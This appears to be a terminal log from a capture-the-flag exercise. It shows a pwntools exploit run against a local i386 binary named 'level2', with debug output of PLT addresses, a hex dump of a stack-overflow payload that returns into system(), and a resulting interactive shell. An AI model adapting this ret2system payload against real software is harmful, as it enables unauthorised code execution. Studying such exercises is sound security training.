 wu@wu:~/桌面$ python exp.py
[+] Starting local process './level2': pid 3445
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/home/wu/\xe6\xa1\x8c\xe9\x9d\xa2/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
*
00000080 61 61 61 61 61 61 61 61 62 62 62 62 20 83 04 08 |aaaa|aaaa|bbbb| ···
00000090 61 61 61 61 24 a0 04 08 0a |aaaa|$···|·|
00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x13 bytes:
'exp.py\tjiu level2\n'
exp.py jiu level2
$